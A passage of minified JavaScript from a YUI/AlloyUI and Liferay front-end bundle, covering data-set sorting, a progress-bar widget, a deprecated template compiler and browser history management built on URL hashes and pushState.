t=this,r=e.attrName,i=e.item,s=e.index;!n.isNull(r)&&!n.isUndefined(r)&&(t.get("includeFunctions")||!n.isFunction(i))&&(t.collection[r]=i),t.keys.splice(s,0,r),t.values.splice(s,0,i),++t.length},_defaultClearFn:function(e){var t=this;t.collection={},t.keys=[],t.values=[],t.length=0},_defaultRemoveFn:function(e){var t=this,r=e.index,i=e.item,s=e.attrName,o=t.collection,u=t.keys;t.values.splice(r,1),n.isUndefined(s)||delete o[s],u.splice(r,1),t.length--},_defaultReplaceFn:function(e){var t=this,n=e.attrName,r=e.item;t.collection[n]=r},_defaultSortFn:function(e){var t=this;t._sortBy(e.type,e.direction,e.fn)},_each:function(e,t,n){var r=this,i=e.slice(0),s=i.length;n=n||r;for(var o=0;o<s;o++)if(t.call(n,i[o],o,i)===!1)return!1;return!0},_generateRegEx:function(e,t,n){var r=this;if(!(e instanceof RegExp)){e=String(e);var i=[];t!==!1&&i.push("^"),i.push(e);var s;n||(s="i"),e=new RegExp(i.join(""),s)}return e},_keyFilter:function(e,t,n,r,i){var s=this;return n&&t.test(n[e])},_keySorter:function(e,t){var n=this,r=String(e).toLowerCase(),i=String(t).toLowerCase(),s=0;return r>i?s=1:r<i&&(s=-1),s},_sortBy:function(t,n,r){var i=this,s=1,o=[],u=i.keys,a=i.values,f=a.length;r=r||e.Array.numericSort,String(n).toLowerCase()=="desc"&&(s=-1);for(var l=0;l<f;l++)o.push({key:u[l],value:a[l],index:l});o.sort(function(e,n){var i=r(e[t],n[t])*s;return i===0&&(i=1,e.index<n.index&&(i=-1)),i}),f=o.length;var c={};for(var l=0;l<f;l++){var h=o[l],p=h.key,d=h.value;c[p]=d,u[l]=p,a[l]=d}i.collection=c}}),e.DataSet=r},"3.1.0-deprecated.54",{requires:["oop","collection","base"]});
YUI.add("aui-progressbar",function(e,t){var n=function(e){return parseFloat(e)||0},r=e.getClassName("progress","bar"),i=e.getClassName("horizontal"),s=e.getClassName("vertical"),o="<p></p>",u=e.Component.create({NAME:"progress",ATTRS:{height:{valueFn:function(){return this.get("boundingBox").get("offsetHeight")||25}},label:{},max:{validator:e.Lang.isNumber,value:100},min:{validator:e.Lang.isNumber,value:0},orientation:{value:"horizontal",validator:function(t){return e.Lang.isString(t)&&(t==="horizontal"||t==="vertical")}},ratio:{getter:"_getRatio",readOnly:!0},step:{getter:"_getStep",readOnly:!0},tabIndex:{value:1},textNode:{valueFn:function(){return e.Node.create(o)}},useARIA:{value:!0},value:{setter:n,validator:function(t){return e.Lang.isNumber(n(t))&&t>=this.get("min")&&t<=this.get("max")},value:0}},HTML_PARSER:{label:function(e){var t=e.one("p");if(t)return t.html()},textNode:"p"},UI_ATTRS:["label","orientation","value"],prototype:{renderUI:function(){this.get("contentBox").addClass(r),this._renderTextNodeIfLabelSet()},syncUI:function(){this.get("useARIA")&&this.plug(e.Plugin.Aria,{attributes:{value:"valuenow",max:"valuemax",min:"valuemin",orientation:"orientation"},roleName:"progressbar"})},_getBoundingBoxSize:function(){return n(this.get("boundingBox").getStyle(this.get("orientation")==="horizontal"?"width":"height"))},_getRatio:function(){var e=this.get("min"),t=(this.get("value")-e)/(this.get("max")-e);return Math.max(t,0)},_getStep:function(){return this.get("ratio")*100},_renderTextNodeIfLabelSet:function(){e.Lang.isUndefined(this.get("label"))||this.get("contentBox").append(this.get("textNode"))},_uiSetLabel:function(e){var t=this.get("textNode");t.inDoc()||this._renderTextNodeIfLabelSet(),t.html(e)},_uiSetOrientation:function(e){var t=this.get("boundingBox"),n=e==="horizontal";t.toggleClass(i,n),t.toggleClass(s,!n),this._uiSetValue(this.get("value")),this._uiSizeTextNode()},_uiSetValue:function(){var e=this._getStep(),t;this.get("orientation")==="horizontal"?t={height:"100%",width:e+"%"}:t={height:e+"%",width:"100%"},this.get("step")>=100&&this.fire("complete"),this.get("contentBox").setStyles(t)},_uiSizeTextNode:function(){this.get("textNode").setStyle("lineHeight",this.get("boundingBox").getStyle("height"))}}});e.ProgressBar=u},"3.1.0-deprecated.54",{requires:["aui-node","aui-component","aui-aria"],skinnable:!0});
YUI.add("aui-template-deprecated",function(A,NAME){var Lang=A.Lang,UA=A.UA,LString=Lang.String,isArray=Lang.isArray,isDate=Lang.isDate,isString=Lang.isString,isObject=Lang.isObject,isValue=Lang.isValue,isUndefined=Lang.isUndefined,REGEX_TPL=/<tpl\b[^>]*?((for|if|exec)="([^"]+)")*?>((?:(?=([^<]+))\5|<(?!tpl\b[^>]*>))*?)<\/tpl>/,REGEX_NEWLINE=/\r\n|\n/g,REGEX_QUOTE=/'/g,REGEX_QUOTE_ESCAPED=/\\'/g,REGEX_PREFIX_GLOBAL_REPLACE=/^(?!\$)/,REGEX_TPL_VAR=/\{([\w-.#$]+)(?:\:([\w.]*)(?:\((.*?)?\))?)?(\s?[+\-*\/]\s?[\d.+\-*\/()]+)?\}/g,REGEX_TPL_SCRIPTLET=/\{\[((?:\\\]|.|\n)*?)\]\}/g,STR_BLANK="",STR_COLON=":",STR_COMMA=",",STR_DOT=".",STR_FOR="for",STR_EXEC="exec",STR_IF="if",STR_QUOTE="'",STR_BRACE_OPEN="{",STR_BRACE_CLOSE="}",STR_PAREN_OPEN="(",STR_PAREN_CLOSE=")",STR_GLOBAL_SYMBOL="$",STR_JOIN_OPEN=STR_QUOTE+STR_COMMA,STR_JOIN_CLOSE=STR_COMMA+STR_QUOTE,STR_JOIN_GROUP_OPEN=STR_JOIN_OPEN+STR_PAREN_OPEN,STR_JOIN_GROUP_CLOSE=STR_PAREN_CLOSE+STR_JOIN_CLOSE,STR_COMPILE_TPL_ARGS="values, parent, $index, $i, $count, $last, $ns, $ans, $yns",BUFFER_HTML=["<tpl>",null,"</tpl>"],BUFFER_STR_COMPILE_SUB_TPL=[STR_JOIN_OPEN+"this._compileSubTpl(",null,STR_COMMA+STR_COMPILE_TPL_ARGS+STR_PAREN_CLOSE+STR_JOIN_CLOSE],BUFFER_COMPILED_TPL_FN=["compiledTplFn = function("+STR_COMPILE_TPL_ARGS+") { return ["+STR_QUOTE,null,STR_QUOTE+'].join("");};'],BUFFER_GLOBAL_PROP=['MAP_GLOBALS["',null,'"]'],BUFFER_VALUES_LOOKUP=['values["',null,'"]'],STR_INVOKE_METHOD_NAME_OPEN='this._invokeMethod("',STR_INVOKE_METHOD_NAME_CLOSE='"'+STR_COMMA,STR_UNDEFINED_OUT=' === undefined ? "" : ',STR_REPLACE_NEWLINE="\\n",STR_REPLACE_QUOTE="\\'",STR_VALUES="values",STR_PARENT="parent",STR_SPECIAL_I="$i",STR_SPECIAL_INDEX="$index",STR_SPECIAL_COUNT="$count",STR_SPECIAL_LAST="$last",STR_SPECIAL_ANS="$ans",STR_SPECIAL_NS="$ns",STR_SPECIAL_YNS="$yns",STR_RETURN="return ",STR_WITHVALUES="with(values){ ",STR_WITHCLOSE="; }",STR_LANGSTRING_VAR="LString.",TOKEN_TPL="AUITPL",TOKEN_TPL_LENGTH=TOKEN_TPL.length,TOKEN_PARENT_PROP=STR_PARENT+STR_DOT,TOKEN_THIS_PROP="this.",TOKEN_THIS_PROP_LENGTH=TOKEN_THIS_PROP.length,TOKEN_VALUES_PROP=STR_VALUES+STR_DOT,MAP_TPL_FN={".":new Function(STR_VALUES,STR_PARENT,STR_WITHVALUES+STR_RETURN+STR_VALUES+STR_WITHCLOSE),"..":new Function(STR_VALUES,STR_PARENT,STR_WITHVALUES+STR_RETURN+STR_PARENT+STR_WITHCLOSE)},MAP_TPL_FILTERED_TYPES={"boolean":!0,number:!0,string:!0},MAP_TPL_VALUES={".":"this._getValidValues(values)","#":STR_SPECIAL_INDEX,$index:STR_SPECIAL_INDEX,$i:STR_SPECIAL_I,$count:STR_SPECIAL_COUNT,$last:STR_SPECIAL_LAST,$ans:STR_SPECIAL_ANS,$ns:STR_SPECIAL_NS,$yns:STR_SPECIAL_YNS},MAP_GLOBALS={},SRC_CREATE={},AUI_NS=A.getClassName(STR_BLANK),YUI_NS=A.ClassNameManager.getClassName(STR_BLANK),_INSTANCES={},Template=function(e,t){var n=this,r,i=t===SRC_CREATE;return i||A.instanceOf(n,Template)?(i||(e=n._parseArgs(arguments)),r=n._parse(e)):(e=Template.prototype._parseArgs(arguments),r=new Template(e,SRC_CREATE)),r};Template.prototype={html:function(e){var t=this,n=t;return isValue(e)?t._parse(t._parseArgs(arguments)):n=t._html,n},parse:function(e){var t=this;return t._parentTpl.compiled.call(t,e,{},1,1,1)},render:function(e,t){var n=this,r=A.Node.create(n.parse(e));return t=t&&A.one(t),t&&t.setContent(r),r},_compile:function(tpl){var instance=this,compiledTplFn,fnBody=tpl.tplBody;fnBody=fnBody.replace(REGEX_NEWLINE,STR_REPLACE_NEWLINE),fnBody=fnBody.replace(REGEX_QUOTE,STR_REPLACE_QUOTE),fnBody=fnBody.replace(REGEX_TPL_VAR,instance._compileTpl),fnBody=fnBody.replace(REGEX_TPL_SCRIPTLET,instance._compileCode),BUFFER_COMPILED_TPL_FN[1]=fnBody;var body=BUFFER_COMPILED_TPL_FN.join(STR_BLANK),$yns=instance.$yns,$ans=instance.$ans,$ns=instance.$ns;return eval(body),tpl.compiled=function(e,t,n,r,i,s){var o=[],u=STR_BLANK,a=tpl.testFn;if(!a||a.call(instance,e,t,n,r,i,s,$ns,$ans,$yns)){var f=e,l=tpl.tplFn;l&&(f=l.call(instance,e,t),t=e);if(l&&isArray(f)){var c=f.length,h=tpl.execFn;for(var p=0;p<c;p++){var d=p+1,v=d==c,m=f[p];o[o.length]=compiledTplFn.call(instance,m,t,d,p,c,v,$ns,$ans,$yns),h&&h.call(instance,f[p])}u=o.join(STR_BLANK)}else u=compiledTplFn.call(instance,f,t,n,r,i,s,$ns,$ans,$yns)}return u},instance},_compileCode:function(e,t){return STR_JOIN_GROUP_OPEN+t.replace(REGEX_QUOTE_ESCAPED,STR_QUOTE)+STR_JOIN_GROUP_CLOSE},_compileSubTpl:function(e,t,n,r,i,s,o,u,a,f){var l=this,c,h=l.tpls[e];return h.compiled.call(l,t,n,r,i,s,o,u,a,f)},_compileTpl:function(e,t,n,r,i,s,o){var u;if(t.indexOf(TOKEN_TPL)===0)BUFFER_STR_COMPILE_SUB_TPL[1]=t.substr(TOKEN_TPL_LENGTH),u=BUFFER_STR_COMPILE_SUB_TPL.join(STR_BLANK);else{var a=MAP_TPL_VALUES[t];a||(t.indexOf(TOKEN_PARENT_PROP)===0?a=t:t.indexOf(STR_DOT)>-1?a=TOKEN_VALUES_PROP+t:t.indexOf(STR_GLOBAL_SYMBOL)===0&&t in MAP_GLOBALS?(BUFFER_GLOBAL_PROP[1]=t,a=BUFFER_GLOBAL_PROP.join(STR_BLANK)):(BUFFER_VALUES_LOOKUP[1]=t,a=BUFFER_VALUES_LOOKUP.join(STR_BLANK))),i&&(a=STR_PAREN_OPEN+a+i+STR_PAREN_CLOSE),n?(r=r?STR_COMMA+r:STR_BLANK,n.indexOf(TOKEN_THIS_PROP)!==0?n=STR_LANGSTRING_VAR+n+STR_PAREN_OPEN:(n=STR_INVOKE_METHOD_NAME_OPEN+n.substr(TOKEN_THIS_PROP_LENGTH)+STR_INVOKE_METHOD_NAME_CLOSE,r=STR_COMMA+STR_VALUES)):(r=STR_BLANK,n=STR_PAREN_OPEN+a+STR_UNDEFINED_OUT),u=STR_JOIN_OPEN+n+a+r+STR_JOIN_GROUP_CLOSE}return u},_getValidValues:function(e){var t=this,n=STR_BLANK;if(MAP_TPL_FILTERED_TYPES[typeof e]||isDate(e))n=e;return n},_invokeMethod:function(e,t,n){var r=this;return r[e](t,n)},_parse:function(e){var t=this;t._html=e;var n,r=0,i=[];BUFFER_HTML[1]=e,e=BUFFER_HTML.join(STR_BLANK);while(n=e.match(REGEX_TPL)){var s=null,o=null,u=null,a=n[2],f=n[3];f&&(a==STR_FOR?u=MAP_TPL_FN[f]||new Function(STR_VALUES,STR_PARENT,STR_WITHVALUES+STR_RETURN+f+STR_WITHCLOSE):(f=LString.unescapeEntities(f),a==STR_IF?s=new Function(STR_VALUES,STR_PARENT,STR_SPECIAL_INDEX,STR_SPECIAL_I,STR_SPECIAL_COUNT,STR_SPECIAL_LAST,STR_SPECIAL_NS,STR_SPECIAL_ANS,STR_SPECIAL_YNS,STR_WITHVALUES+STR_RETURN+f+STR_WITHCLOSE):a==STR_EXEC&&(o=new Function(STR_VALUES,STR_PARENT,STR_SPECIAL_INDEX,STR_SPECIAL_I,STR_SPECIAL_COUNT
,STR_SPECIAL_LAST,STR_SPECIAL_NS,STR_SPECIAL_ANS,STR_SPECIAL_YNS,STR_WITHVALUES+f+STR_WITHCLOSE))));var l=n[4]||STR_BLANK;e=e.replace(n[0],STR_BRACE_OPEN+TOKEN_TPL+r+STR_BRACE_CLOSE),r=i.push({execFn:o,id:r,testFn:s,tplBody:l,tplFn:u})}var c=r-1;while(r--)t._compile(i[r]);return t._parentTpl=i[c],t.tpls=i,t},_parseArgs:function(e){var t=this,n,r=e[0];if(isArray(r))isObject(r[r.length-1])?n=r.pop():isObject(e[1])&&(n=e[1]),r=r.join(STR_BLANK);else if(e.length>1){var i=[];e=A.Array(e,0,!0);var s=e.length,o,u=e[s-1];isObject(u)&&(n=e.pop());for(var a=0;a<s;a++)o=e[a],i.push(o);r=i.join(STR_BLANK)}return n&&A.mix(t,n,!0),r},$ans:AUI_NS,$yns:YUI_NS};var TEMPLATE_PROTO=Template.prototype;TEMPLATE_PROTO.$ns=AUI_NS;var globalVar=function(e,t){var n=null;return isUndefined(t)&&e?n=MAP_GLOBALS[e]:e&&(e=String(e).replace(REGEX_PREFIX_GLOBAL_REPLACE,STR_GLOBAL_SYMBOL),t!==null?(MAP_GLOBALS[e]=t,n=t):delete MAP_GLOBALS[e]),n};Template.globalVar=TEMPLATE_PROTO.globalVar=globalVar,Template._GLOBALS=MAP_GLOBALS;var NODE_PROTO=A.Node.prototype;NODE_PROTO.toTPL=function(){return Template.from(this)},NODE_PROTO.renderTPL=function(e,t){var n=this;if(isString(e)||isArray(e))e=new Template(e);return e&&t&&e.render(n,t),n},A.NodeList.importMethod(NODE_PROTO,["renderTPL"]),A.mix(Template,{from:function(e){e=A.one(e);var t=STR_BLANK;if(e){e=e.getDOM();var n=String(e&&e.nodeName).toLowerCase();n!="script"?t=e.value||e.innerHTML:t=e.text||e.textContent||e.innerHTML}return new Template(t)},get:function(e){var t=_INSTANCES[e];return t&&!A.instanceOf(t,Template)&&(t=new Template(t),_INSTANCES[e]=t),t},parse:function(e,t){var n=Template.get(e);return n&&n.parse(t)},register:function(e,t){var n=this,r=t;return!(e in _INSTANCES)&&(Lang.isArray(t)||A.instanceOf(t,Template))&&(_INSTANCES[e]=t),t},render:function(e,t,n){var r=Template.get(e);return r&&r.render(t,n)},_INSTANCES:_INSTANCES}),A.Template=Template},"3.1.0-deprecated.54",{requires:["aui-base-deprecated"]});
YUI.add("history-base",function(e,t){function p(){this._init.apply(this,arguments)}function d(e){return n.type(e)==="object"}var n=e.Lang,r=e.Object,i=YUI.namespace("Env.History"),s=e.Array,o=e.config.doc,u=o.documentMode,a=e.config.win,f={merge:!0},l="change",c="add",h="replace";e.augment(p,e.EventTarget,null,null,{emitFacade:!0,prefix:"history",preventable:!1,queueable:!0}),i._state||(i._state={}),p.NAME="historyBase",p.SRC_ADD=c,p.SRC_REPLACE=h,p.html5=!!(a.history&&a.history.pushState&&a.history.replaceState&&("onpopstate"in a||e.UA.gecko>=2)&&(!e.UA.android||e.UA.android>=2.4)),p.nativeHashChange=("onhashchange"in a||"onhashchange"in o)&&(!u||u>7),e.mix(p.prototype,{_init:function(e){var t;e=this._config=e||{},this.force=!!e.force,t=this._initialState=this._initialState||e.initialState||null,this.publish(l,{broadcast:2,defaultFn:this._defChangeFn}),t&&this.replace(t)},add:function(){var e=s(arguments,0,!0);return e.unshift(c),this._change.apply(this,e)},addValue:function(e,t,n){var r={};return r[e]=t,this._change(c,r,n)},get:function(t){var n=i._state,s=d(n);return t?s&&r.owns(n,t)?n[t]:undefined:s?e.mix({},n,!0):n},replace:function(){var e=s(arguments,0,!0);return e.unshift(h),this._change.apply(this,e)},replaceValue:function(e,t,n){var r={};return r[e]=t,this._change(h,r,n)},_change:function(t,n,r){return r=r?e.merge(f,r):f,r.merge&&d(n)&&d(i._state)&&(n=e.merge(i._state,n)),this._resolveChanges(t,n,r),this},_fireEvents:function(e,t,n){this.fire(l,{_options:n,changed:t.changed,newVal:t.newState,prevVal:t.prevState,removed:t.removed,src:e}),r.each(t.changed,function(t,n){this._fireChangeEvent(e,n,t)},this),r.each(t.removed,function(t,n){this._fireRemoveEvent(e,n,t)},this)},_fireChangeEvent:function(e,t,n){this.fire(t+"Change",{newVal:n.newVal,prevVal:n.prevVal,src:e})},_fireRemoveEvent:function(e,t,n){this.fire(t+"Remove",{prevVal:n,src:e})},_resolveChanges:function(e,t,n){var s={},o,u=i._state,a={};t||(t={}),n||(n={}),d(t)&&d(u)?(r.each(t,function(e,t){var n=u[t];e!==n&&(s[t]={newVal:e,prevVal:n},o=!0)},this),r.each(u,function(e,n){if(!r.owns(t,n)||t[n]===null)delete t[n],a[n]=e,o=!0},this)):o=t!==u,(o||this.force)&&this._fireEvents(e,{changed:s,newState:t,prevState:u,removed:a},n)},_storeState:function(e,t){i._state=t||{}},_defChangeFn:function(e){this._storeState(e.src,e.newVal,e._options)}},!0),e.HistoryBase=p},"patched-v3.18.1",{requires:["event-custom-complex"]});
YUI.add("history-hash",function(e,t){function p(){p.superclass.constructor.apply(this,arguments)}var n=e.HistoryBase,r=e.Lang,i=e.Array,s=e.Object,o=YUI.namespace("Env.HistoryHash"),u="hash",a,f,l,c=e.config.win,h=e.config.useHistoryHTML5;e.extend(p,n,{_init:function(t){var n=p.parseHash();t=t||{},this._initialState=t.initialState?e.merge(t.initialState,n):n,e.after("hashchange",e.bind(this._afterHashChange,this),c),p.superclass._init.apply(this,arguments)},_change:function(e,t,n){return s.each(t,function(e,n){r.isValue(e)&&(t[n]=e.toString())}),p.superclass._change.call(this,e,t,n)},_storeState:function(e,t){var r=p.decode,i=p.createHash(t);p.superclass._storeState.apply(this,arguments),e!==u&&r(p.getHash())!==r(i)&&p[e===n.SRC_REPLACE?"replaceHash":"setHash"](i)},_afterHashChange:function(e){this._resolveChanges(u,p.parseHash(e.newHash),{})}},{NAME:"historyHash",SRC_HASH:u,hashPrefix:"",_REGEX_HASH:/([^\?#&=]+)=?([^&=]*)/g,createHash:function(e){var t=p.encode,n=[];return s.each(e,function(e,i){r.isValue(e)&&n.push(t(i)+"="+t(e))}),n.join("&")},decode:function(e){return decodeURIComponent(e.replace(/\+/g," "))},encode:function(e){return encodeURIComponent(e).replace(/%20/g,"+")},getHash:e.UA.gecko?function(){var t=e.getLocation(),n=/#(.*)$/.exec(t.href),r=n&&n[1]||"",i=p.hashPrefix;return i&&r.indexOf(i)===0?r.replace(i,""):r}:function(){var t=e.getLocation(),n=t.hash.substring(1),r=p.hashPrefix;return r&&n.indexOf(r)===0?n.replace(r,""):n},getUrl:function(){return location.href},parseHash:function(e){var t=p.decode,n,i,s,o,u,a={},f=p.hashPrefix,l;e=r.isValue(e)?e:p.getHash();if(f){l=e.indexOf(f);if(l===0||l===1&&e.charAt(0)==="#")e=e.replace(f,"")}o=e.match(p._REGEX_HASH)||[];for(n=0,i=o.length;n<i;++n)s=o[n],u=s.split("="),u.length>1?a[t(u[0])]=t(u[1]):a[t(s)]="";return a},replaceHash:function(t){var n=e.getLocation(),r=n.href.replace(/#.*$/,"");t.charAt(0)==="#"&&(t=t.substring(1)),n.replace(r+"#"+(p.hashPrefix||"")+t)},setHash:function(t){var n=e.getLocation();t.charAt(0)==="#"&&(t=t.substring(1)),n.hash=(p.hashPrefix||"")+t}}),a=o._notifiers,a||(a=o._notifiers=[]),e.Event.define("hashchange",{on:function(t,n,r){(t.compareTo(c)||t.compareTo(e.config.doc.body))&&a.push(r)},detach:function(e,t,n){var r=i.indexOf(a,n);r!==-1&&a.splice(r,1)}}),f=p.getHash(),l=p.getUrl(),n.nativeHashChange?o._hashHandle||(o._hashHandle=e.Event.attach("hashchange",function(e){var t=p.getHash(),n=p.getUrl();i.each(a.concat(),function(r){r.fire({_event:e,oldHash:f,oldUrl:l,newHash:t,newUrl:n})}),f=t,l=n},c)):o._hashPoll||(o._hashPoll=e.later(50,null,function(){var e=p.getHash(),t,n;f!==e&&(n=p.getUrl(),t={oldHash:f,oldUrl:l,newHash:e,newUrl:n},f=e,l=n,i.each(a.concat(),function(e){e.fire(t)}))},null,!0)),e.HistoryHash=p;if(h===!1||!e.History&&h!==!0&&(!n.html5||!e.HistoryHTML5))e.History=p},"patched-v3.18.1",{requires:["event-synthetic","history-base","yui-later"]});
YUI.add("querystring-parse-simple",function(e,t){var n=e.namespace("QueryString");n.parse=function(e,t,r){t=t||"&",r=r||"=";for(var i={},s=0,o=e.split(t),u=o.length,a;s<u;s++)a=o[s].split(r),a.length>0&&(i[n.unescape(a.shift())]=n.unescape(a.join(r)));return i},n.unescape=function(e){return decodeURIComponent(e.replace(/\+/g," "))}},"patched-v3.18.1",{requires:["yui-base"]});
YUI.add("history-html5",function(e,t){function a(){a.superclass.constructor.apply(this,arguments)}var n=e.HistoryBase,r=e.Lang,i=e.config.win,s=e.config.useHistoryHTML5,o="popstate",u=n.SRC_REPLACE;e.extend(a,n,{_init:function(t){var n;try{n=i.history.state}catch(s){n=null}e.Object.isEmpty(n)&&(n=null),t||(t={}),t.initialState&&r.type(t.initialState)==="object"&&r.type(n)==="object"?this._initialState=e.merge(t.initialState,n):this._initialState=n,e.on("popstate",this._onPopState,i,this),a.superclass._init.apply(this,arguments)},_storeState:function(t,n,r){t!==o&&i.history[t===u?"replaceState":"pushState"](n,r.title||e.config.doc.title||"",r.url||e.config.doc.URL),a.superclass._storeState.apply(this,arguments)},_onPopState:function(e){this._resolveChanges(o,e._event.state||null)}},{NAME:"historyhtml5",SRC_POPSTATE:o}),e.Node.DOM_EVENTS.popstate||(e.Node.DOM_EVENTS.popstate=1),e.HistoryHTML5=a;if(s===!0||s!==!1&&n.html5)e.History=a},"patched-v3.18.1",{optional:["json"],requires:["event-base","history-base","node-base"]});
AUI.add("liferay-history",function(A){var Lang=A.Lang;var QueryString=A.QueryString;var isValue=Lang.isValue;var WIN=A.config.win;var LOCATION=WIN.location;var History=A.Component.create({EXTENDS:A.History,NAME:"liferayhistory",prototype:{get:function(key){var instance=this;var value=History.superclass.get.apply(this,arguments);if(!isValue(value)&&isValue(key)){var query=LOCATION.search;var queryMap=instance._parse(query.substr(1));if(queryMap.hasOwnProperty(key))value=queryMap[key]}return value},
_parse:A.cached(function(str){return QueryString.parse(str,History.PAIR_SEPARATOR,History.VALUE_SEPARATOR)})},PAIR_SEPARATOR:"\x26",VALUE_SEPARATOR:"\x3d"});Liferay.History=History},"",{requires:["querystring-parse-simple"]});
AUI.add("liferay-history-html5",function(A){var AObject=A.Object;var History=Liferay.History;var Lang=A.Lang;var QueryString=A.QueryString;var isEmpty=AObject.isEmpty;var isValue=Lang.isValue;var WIN=A.config.win;var HISTORY=WIN.history;var LOCATION=WIN.location;A.mix(History.prototype,{PROTECTED_HASH_KEYS:[/^liferay$/,/^tab$/,/^_\d+_tab$/],add:function(state,options){var instance=this;options=options||{};options.url=options.url||instance._updateURI(state);state.liferay=true;return History.superclass.add.call(instance,
state,options)},_init:function(config){var instance=this;var hash=LOCATION.hash;var locationHashValid=hash.indexOf(History.VALUE_SEPARATOR)!=-1;if(locationHashValid)HISTORY.replaceState(null,null,instance._updateURI());config=config||{};if(!config.hasOwnProperty("initialState")){if(locationHashValid)config.initialState=instance._parse(hash.substr(1));History.superclass._init.call(instance,config)}},_updateURI:function(state){var instance=this;var uriData=[LOCATION.search.substr(1),LOCATION.hash.substr(1)];
var hash=uriData[1];var query=uriData[0];var queryMap={};if(query)queryMap=instance._parse(query);if(!state&&hash){var hashMap=instance._parse(hash);if(!isEmpty(hashMap)){var protectedHashMap={};state=hashMap;A.each(state,function(value1,key1){instance.PROTECTED_HASH_KEYS.forEach(function(value2,key2){if(value2.test(key1)){delete state[key1];protectedHashMap[key1]=value1}})});uriData.pop();uriData.push("#",QueryString.stringify(protectedHashMap))}}A.mix(queryMap,state,true);AObject.each(queryMap,
function(item,index){if(!isValue(item))delete queryMap[index]});uriData[0]=QueryString.stringify(queryMap,{eq:History.VALUE_SEPARATOR,sep:History.PAIR_SEPARATOR});uriData.unshift(LOCATION.protocol,"//",LOCATION.host,LOCATION.pathname,"?");return uriData.join("")}},true)},"",{requires:["history-html5","liferay-history","querystring-stringify-simple"]});
AUI.add("liferay-history-manager",function(A){var HistoryBase=A.HistoryBase;var HistoryManager=new Liferay.History;var EVENT_STATE_CHANGE="stateChange";HistoryManager.SRC_ADD=HistoryBase.SRC_ADD;HistoryManager.SRC_REPLACE=HistoryBase.SRC_REPLACE;HistoryManager.SRC_HASH=A.HistoryHash?A.HistoryHash.SRC_HASH:"hash";HistoryManager.SRC_POPSTATE=A.HistoryHTML5?A.HistoryHTML5.SRC_POPSTATE:"popstate";HistoryManager.HTML5=HistoryBase.html5;HistoryManager.PAIR_SEPARATOR=Liferay.History.PAIR_SEPARATOR;HistoryManager.VALUE_SEPARATOR=
Liferay.History.VALUE_SEPARATOR;HistoryManager.publish(EVENT_STATE_CHANGE,{broadcast:2});HistoryManager.after("change",function(event){if(event.newVal.liferay&&(event.src===HistoryManager.SRC_HASH||event.src===HistoryManager.SRC_POPSTATE))HistoryManager.fire(EVENT_STATE_CHANGE,event)});Liferay.HistoryManager=HistoryManager},"",{requires:["liferay-history"]});
